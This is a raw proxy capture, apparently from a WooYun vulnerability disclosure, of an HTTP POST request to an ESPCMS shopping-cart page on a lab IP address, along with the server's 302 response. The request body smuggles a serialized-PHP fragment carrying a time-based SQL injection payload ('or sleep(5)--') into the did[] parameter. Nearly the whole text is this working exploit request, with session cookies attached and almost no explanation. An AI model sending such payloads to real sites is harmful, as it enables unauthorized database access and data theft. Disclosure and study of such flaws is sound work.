 Raw Params Headers Hex
Host: 192.168.81.176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://192.168.81.176/espcms10/index.php?ac=order&at=list
Cookie: bdshare_firstime=1445586083691;
9299294b2040e387033543351c503085=fa15a2a66b26a74567da8dfe1260923b58af5648a%3A4%3A%7Bi%3A0%3Bs%3A2%3A%2239%22%3Bi%3A1%3Bs%3A15%3A%22admin%40admin.com%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3A1%3A%7B
s%3A11%3A%22displayName%22%3Bs%3A5%3A%22admin%22%3B%7D%7D; CNZZDATA1702264=cnzz_eid%3D479960820-1445841637-%26ntime%3D1445841637;
CNZZDATA1254932726=1745248219-1445842596-http%253A%252F%252F192.168.81.176%252F%7C1445914366; PHPSESSID=edkvqi8smtiuveqqdqim5h1096; TS4_TSV3_LOGGED_USER=zMR4bi5IPuYTdC7b8W5XoaOz3Tg5p5SD;
cookiecheckrld9d52c339d394be65987ecb4c3d490aa=1445925232; TestCookie=my+cookie+value; ecisp_home_seccode=U841tciqOK9mhckaMjOwDJQV92ODMLezitD5%2FZ%2F%2FLik%3D;
ecisp_member_username=Wf29OBR28gMxk%2B9tFMFGm6sH%2FN0B8HG3ouaBqQgtQ6E%3D;
ecisp_member_info=9zso0LECSpTYFxSewn5olvOetWCzt1NOYsc4NEXTVdvSmj5AL84Fjf7xobhojF3DSQ4C2jh2gVotKbqQygBhxPsydhacPtj178ItBKAz%2BadGmuxoJBEGudVEzU5SfvYHDi1k6o%2FE7rAyS13sa1G2i1a5h7fV%2BMoqOYbgZOAQiz4
%3D; ecisp_order_list=h1KbkJsyiVqP3PAaOR30o82Tnmv2t17%2FDyhGG3KjIboe%2F8TFYaW14R16ZdyVYybfYcOjn7R9a%2Fa28IkYFUrlnA%3D%3D; ecisp_order_productmoney=oiX7A98eXZadqGLmCIfNUJaJGYh1MLHjfktVgkTN0o8%3D
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
bprice%5B%5D=5000.00&did%5B%5D=32";a:2:{s:3:"did";s:18:"' or sleep(5)-- or&amount%5B%5D=1&countprice%5B%5D=5000.00&Submit=%E6%9B%B4%E6%96%B0%E8%B4%AD%E7%89%A9%E8%BD%A6
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 28 Oct 2015 06:07:43 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie:
ecisp_order_list=vMbjCVEVK6CbjJREhrVWcS2WqldEgJLEHyA6iTcgle9poVbra77O1MTbAOhziR7IoAGtVQn7zfQ3d6BsRHK4lcNmYfuKfhcWhOC9i1WQO1xWbu4nXHupzIHcOmx9yNpaaBVPIDYwFIgLEf4jkmpXotd%2Bh9UlqUpXOPELbFuUf3NunAaO
LLaQt7pV6HbFf2GLuj9rophkJgLsEV2bhMpSpefXFZJLA6BVAQoeORqomXfy6CIpOylc%2FRc9QOhjihOT; expires=Wed, 28-Oct-2015 08:07:43 GMT; path=/
location: http://192.168.81.176/espcms10/index.php?ac=order&at=list
Content-Length: 443
Content-Type: text/html; charset=utf-8
www.wooyun.org